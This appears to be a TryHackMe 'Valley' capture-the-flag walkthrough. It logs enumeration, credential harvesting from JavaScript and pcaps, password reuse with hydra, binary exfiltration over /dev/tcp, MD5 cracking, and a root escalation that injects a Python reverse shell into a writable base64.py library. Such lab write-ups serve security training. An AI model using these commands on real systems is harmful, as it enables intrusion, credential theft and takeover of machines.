Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ cat valleype.nmap
# Nmap 7.94 scan initiated Sun Jun 11 09:58:59 2023 as: nmap -sVC -p- -T4 -vv -oA valleype 10.10.83.16
Increasing send delay for 10.10.83.16 from 0 to 5 due to 2037 out of 5091 dropped probes since last increase.
Increasing send delay for 10.10.83.16 from 5 to 10 due to 11 out of 16 dropped probes since last increase.
Nmap scan report for 10.10.83.16
Host is up, received echo-reply ttl 63 (0.28s latency).
Scanned at 2023-06-11 09:59:00 EDT for 1047s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:84:2a:c1:22:5a:10:f1:66:16:dd:a0:f6:04:62:95 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCf7Zvn7fOyAWUwEI2aH/k8AyPehxzzuNC1v4AAlhDa4Off4085gRIH/EXpjOoZSBvo8magsCH32JaKMMc59FSK4canP2I0VrXwkEX0F8PjA1TV4qgqXJI0zNVwFrfBORDdlCPNYiqRNFp1vaxTqLOFuHt5r34134yRwczxTsD4Uf9Z6c7Yzr0GV6NL3baGHDeSZ/msTiFKFzLTTKbFkbU4SQYc7jIWjl0ylQ6qtWivBiavEWTwkHHKWGg9WEdFpU2zjeYTrDNnaEfouD67dXznI+FiiTiFf4KC9/1C+msppC0o77nxTGI0352wtBV9KjTU/Aja+zSTMDxoGVvo/BabczvRCTwhXxzVpWNe3YTGeoNESyUGLKA6kUBfFNICrJD2JR7pXYKuZVwpJUUCpy5n6MetnonUo0SoMg/fzqMWw2nCZOpKzVo9OdD8R/ZTnX/iQKGNNvgD7RkbxxFK5OA9TlvfvuRUQQaQP7+UctsaqG2F9gUfWorSdizFwfdKvRU=
| 256 42:9e:2f:f6:3e:5a:db:51:99:62:71:c4:8c:22:3e:bb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNIiJc4hdfcu/HtdZN1fyz/hU1SgSas1Lk/ncNc9UkfSDG2SQziJ/5SEj1AQhK0T4NdVeaMSDEunQnrmD1tJ9hg=
| 256 2e:a0:a5:6c:d9:83:e0:01:6c:b9:8a:60:9b:63:86:72 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEZhkboYdSkdR3n1G4sQtN4uO3hy89JxYkizKi6Sd/Ky
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
37370/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 11 10:16:27 2023 -- 1 IP address (1 host up) scanned in 1048.80 seconds
|

80 - Valley Photo Co.
Info
Dir
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ feroxbuster -u http://10.10.83.16/ --burp
403 GET 9l 28w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 38l 129w 1163c http://10.10.83.16/index.html
200 GET 52l 106w 945c http://10.10.83.16/styles.css
200 GET 140l 394w 3940c http://10.10.83.16/gallery/gallery.html
200 GET 32l 61w 924c http://10.10.83.16/pricing/pricing.html
200 GET 38l 129w 1163c http://10.10.83.16/
301 GET 9l 28w 312c http://10.10.83.16/gallery => http://10.10.83.16/gallery/
301 GET 9l 28w 311c http://10.10.83.16/static => http://10.10.83.16/static/
200 GET 3l 10w 57c http://10.10.83.16/pricing/note.txt
301 GET 9l 28w 312c http://10.10.83.16/pricing => http://10.10.83.16/pricing/
[####################] - 6m 30014/30014 0s found:9 errors:0
[####################] - 6m 30000/30000 83/s http://10.10.83.16/
[####################] - 1s 30000/30000 49342/s http://10.10.83.16/gallery/ => Directory listing
[####################] - 1s 30000/30000 24019/s http://10.10.83.16/pricing/ => Directory listing
[####################] - 1s 30000/30000 50676/s http://10.10.83.16/static/ => Directory listing
|
User Flag

Credential In Javascript
There’s a note.txt
1
| http://10.10.83.16/pricing/note.txt
|
Content:
J,
Please stop leaving notes randomly on the website
-RP
Ok, focus on dir busting
Click on first image

Fuzz the index number under /static - http://10.10.83.16/static/1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ gobuster dir -u http://10.10.83.16/static/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -e -r -t 100
http://10.10.83.16/static/.html (Status: 403) [Size: 276]
http://10.10.83.16/static/.htm (Status: 403) [Size: 276]
http://10.10.83.16/static/. (Status: 200) [Size: 565]
http://10.10.83.16/static/.htaccess (Status: 403) [Size: 276]
http://10.10.83.16/static/3 (Status: 200) [Size: 421858]
http://10.10.83.16/static/1 (Status: 200) [Size: 2473315]
http://10.10.83.16/static/6 (Status: 200) [Size: 2115495]
http://10.10.83.16/static/11 (Status: 200) [Size: 627909]
http://10.10.83.16/static/9 (Status: 200) [Size: 1190575]
http://10.10.83.16/static/5 (Status: 200) [Size: 1426557]
http://10.10.83.16/static/.htc (Status: 403) [Size: 276]
http://10.10.83.16/static/00 (Status: 200) [Size: 127]
http://10.10.83.16/static/16 (Status: 200) [Size: 2468462]
...
|
00 seems interesting
Content:
1
2
3
4
5
| dev notes from valleyDev:
-add wedding photo examples
-redo the editing on #4

-remove /dev1243224123123
-check for SIEM alerts
|
Check source code
In dev.js
Get Credential: siemDev:california
after login, got redirected to http://10.10.83.16/dev1243224123123/devNotes37370.txt
1
2
3
4
5
| dev notes for ftp server:
-stop reusing credentials
-check for any vulnerabilies
-stay up to date on patching
-change ftp port to normal port
|
stop reusing credentials
Login to FTP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ ftp ftp://siemDev:california@10.10.83.16:37370
Connected to 10.10.83.16.
220 (vsFTPd 3.0.3)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
200 Switching to Binary mode.
ftp> ls
229 Entering Extended Passive Mode (|||6320|)
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 7272 Mar 06 13:55 siemFTP.pcapng
-rw-rw-r-- 1 1000 1000 1978716 Mar 06 13:55 siemHTTP1.pcapng
-rw-rw-r-- 1 1000 1000 1972448 Mar 06 14:06 siemHTTP2.pcapng
226 Directory send OK.
ftp> mget *
mget siemFTP.pcapng [anpqy?]? a
Prompting off for duration of mget.
|

Analyze pcap and get credential from http post request
Bettercap is better at parsing http packets than wireshark
Use bettercap and utilize its net.sniff module to parse http packets quickly
1
2
3
4
5
6
7
8
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.8) [type 'help' for a list of commands]
192.168.0.0/24 > 192.168.0.183 » [12:26:11] [sys.log] [inf] gateway monitor started ...
192.168.0.0/24 > 192.168.0.183 »
192.168.0.0/24 > 192.168.0.183 » set net.sniff.source /home/kali/thm/valleype/siemHTTP2.pcapng
192.168.0.0/24 > 192.168.0.183 » net.sniff on
|
Creds:
1
| uname=valleyDev&psw=ph0t0s1234&remember=on
|
uname and psw will escape from many regex, clever creator

Login to SSH
Password reuse
1
| sshpass -p ph0t0s1234 ssh -o "StrictHostKeyChecking no" valleyDev@10.10.83.16
|
1
2
3
4
| valleyDev@valley:~$ id
uid=1002(valleyDev) gid=1002(valleyDev) groups=1002(valleyDev)
valleyDev@valley:~$ cat user.txt
THM{k@l1_1n_th3_v@lley}
|


Save Loots Remember to save all the creds gathered from target for password reuse attacks
1
| hydra -t 4 -C ./loot/creds.txt ssh://10.10.49.207
|
1
| hydra -t 4 -C ./loot/creds.txt ftp://10.10.49.207:37370
|
Root Flag
From user valleyDev to valley
Basic Enum
Users
1
2
3
4
5
| valleyDev@valley:~$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
valley:x:1000:1000:,,,:/home/valley:/bin/bash
siemDev:x:1001:1001::/home/siemDev/ftp:/bin/sh
valleyDev:x:1002:1002::/home/valleyDev:/bin/bash
|
Unusual file in home dir
1
2
3
4
5
6
7
8
9
| valleyDev@valley:~$ cd ..
valleyDev@valley:/home$ ls -la
total 752
drwxr-xr-x 5 root root 4096 Mar 6 13:19 .
drwxr-xr-x 21 root root 4096 Mar 6 15:40 ..
drwxr-x--- 4 siemDev siemDev 4096 Mar 20 20:03 siemDev
drwxr-x--- 16 valley valley 4096 Mar 20 20:54 valley
-rwxrwxr-x 1 valley valley 749128 Aug 14 2022 valleyAuthenticator
drwxr-xr-x 6 valleyDev valleyDev 4096 Jul 24 22:28 valleyDev
|
1
2
3
4
5
6
7
8
9
| valleyDev@valley:/home$ strings valleyAuthenticator|less
Command 'strings' not found, but can be installed with:
valleyDev@valley:/home$ ./valleyAuthenticator
Welcome to Valley Inc. Authenticator
What is your username: valley
What is your password: valley
Wrong Password or Username
|
Download the file
1
| valleyDev@valley:/home$ cat ./valleyAuthenticator > /dev/tcp/10.11.19.145/1111
|
1
2
3
4
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ nc -lvnp 1111 > valleyAuthenticator
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.176.29] 54228
|
Analyze valleyAuthenticator binary
Get file strings
1
| strings valleyAuthenticator|less
|
it’s packed with upx
1
2
3
4
5
| W^YH
PROT_EXEC|PROT_WRITE failed.
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.96 Copyright (C) 1996-2020 the UPX Team. All Rights Reserved. $
_j<X
|
1
2
3
4
5
6
7
8
9
10
11
| e6722920bab2326f8217e4
bf6b1b58ac
ddJ1cc76ee3
beb60709056cfbOW
elcome to Valley Inc. Authentica
[k0rHh
is your usernad
Ol: /passwXd.{
~{edJrong P=
sL_striF::_M_M
v0ida%02xo
|
Confirm using detect it easy
1
2
3
4
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ diec valleyAuthenticator
ELF64
Packer: UPX(3.96)[NRV,brute]
|
Unpack upx
1
| upx -d valleyAuthenticator
|
1
2
3
4
5
6
7
8
9
| Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
2285616 <- 749128 32.78% linux/amd64 valleyAuthenticator
Unpacked 1 file.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ chmod +x ./valleyAuthenticator
┌──(kali㉿kali)-[~/thm/valleype]
└─$ strace ./valleyAuthenticator
execve("./valleyAuthenticator", ["./valleyAuthenticator"], 0x7ffe9861d920 /* 44 vars */) = 0
brk(NULL) = 0x22d2000
brk(0x22d2e00) = 0x22d2e00
arch_prctl(ARCH_SET_FS, 0x22d2400) = 0
uname({sysname="Linux", nodename="kali", ...}) = 0
readlink("/proc/self/exe", "/home/kali/thm/valleype/valleyAu"..., 4096) = 43
brk(0x22f3e00) = 0x22f3e00
brk(0x22f4000) = 0x22f4000
mprotect(0x5b2000, 40960, PROT_READ) = 0
newfstatat(1, "", {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x26), ...}, AT_EMPTY_PATH) = 0
write(1, "Welcome to Valley Inc. Authentic"..., 37Welcome to Valley Inc. Authenticator
) = 37
write(1, "What is your username: ", 23What is your username: ) = 23
newfstatat(0, "", {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x26), ...}, AT_EMPTY_PATH) = 0
read(0, user
"user\n", 1024) = 5
write(1, "What is your password: ", 23What is your password: ) = 23
read(0, password
"password\n", 1024) = 9
write(1, "Wrong Password or Username\n", 27Wrong Password or Username
) = 27
lseek(0, -1, SEEK_CUR) = -1 ESPIPE (Illegal seek)
exit_group(0) = ?
+++ exited with 0 +++
|
Crack md5 hash from valleyAuthenticator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ strings valleyAuthenticator|grep pass -i -E5
tKU1
e6722920bab2326f8217e4bf6b1b58ac
dd2921cc76ee3abfd2beb60709056cfb
Welcome to Valley Inc. Authenticator
What is your username:
What is your password:
Authenticated
Wrong Password or Username
basic_string::_M_construct null not valid
%02x
basic_string::_M_construct null not valid
terminate called recursively
what():
|
Strings has the length of 32, likely md5
1
2
3
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ echo -n 'e6722920bab2326f8217e4bf6b1b58ac'|wc -c
32
|
Save two md5 hashes
1
| hashcat md5.hash /opt/wordlists/rockyou.txt -m 0
|
1
2
3
4
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ hashcat md5.hash /opt/wordlists/rockyou.txt -m 0 --show
e6722920bab2326f8217e4bf6b1b58ac:liberty123
dd2921cc76ee3abfd2beb60709056cfb:valley
|
Seems like the credential will be valley:liberty123 based on usernames gathered previously
Login to ssh with user valley
1
| sshpass -p liberty123 ssh -o "StrictHostKeyChecking no" valley@10.10.8.226
|
1
2
| valley@valley:~$ id
uid=1000(valley) gid=1000(valley) groups=1000(valley),1003(valleyAdmin)
|
Privilege Escalation via crontab
Checked files owned by user, nothing interesting
1
| find / -user valley 2>/dev/null|grep -vE '^/proc|^/run|^/sys|^/tmp'
|
1
2
3
4
5
6
7
| valley@valley:~$ cat /etc/crontab
...
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
1 * * * * root python3 /photos/script/photosEncrypt.py
|
1
2
| valley@valley:~$ ls -la /photos/script/photosEncrypt.py
-rwxr-xr-x 1 root root 621 Mar 6 15:43 /photos/script/photosEncrypt.py
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| valley@valley:~$ cat /photos/script/photosEncrypt.py
#!/usr/bin/python3
import base64
for i in range(1,7):
# specify the path to the image file you want to encode
image_path = "/photos/p" + str(i) + ".jpg"
# open the image file and read its contents
with open(image_path, "rb") as image_file:
image_data = image_file.read()
# encode the image data in Base64 format
encoded_image_data = base64.b64encode(image_data)
# specify the path to the output file
output_path = "/photos/photoVault/p" + str(i) + ".enc"
# write the Base64-encoded image data to the output file
with open(output_path, "wb") as output_file:
output_file.write(encoded_image_data)
|
What I might be able to control is the base64 library
1
2
3
4
| valley@valley:~$ locate base64.py
/snap/core20/1611/usr/lib/python3.8/base64.py
/snap/core20/1828/usr/lib/python3.8/base64.py
/usr/lib/python3.8/base64.py
|
Validate if having permission to write the python library
1
2
| valley@valley:~$ ls -la /usr/lib/python3.8/base64.py
-rwxrwxr-x 1 root valleyAdmin 20382 Mar 13 03:26 /usr/lib/python3.8/base64.py
|
Insert python revshell at the beginning of /usr/lib/python3.8/base64.py
1
| echo 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.19.145",1111));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")' | cat - /usr/lib/python3.8/base64.py > /tmp/tmp && mv /tmp/tmp /usr/lib/python3.8/base64.py
|
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(kali㉿kali)-[~/thm/valleype]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.8.226] 46056
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat ~/root.txt
cat ~/root.txt
THM{v@lley_0f_th3_sh@d0w_0f_pr1v3sc}
|
Additional

Use Radare2 to analyze valleyAuthenticator
Radare2 will give a nice output
1
| radare2 valleyAuthenticator
|
1
2
3
4
5
6
7
8
9
10
| [0x00404460]> aaa
[Cannot find basic block for switch case at 0x004e3d21 bbdelta = 26
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[Error reading vmi_base_counttables (avrr)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Use -AA or aaaa to perform additional experimental analysis.
|
1
2
3
4
5
6
7
| [0x00404460]> s/ pass
Searching 4 bytes in [0x5be570-0x5c2d48]
hits: 0
Searching 4 bytes in [0x5b2118-0x5be570]
hits: 0
Searching 4 bytes in [0x55c000-0x5b0d75]
0x0055c0a2 hit0_0 .: What is your password: Authentic.
|
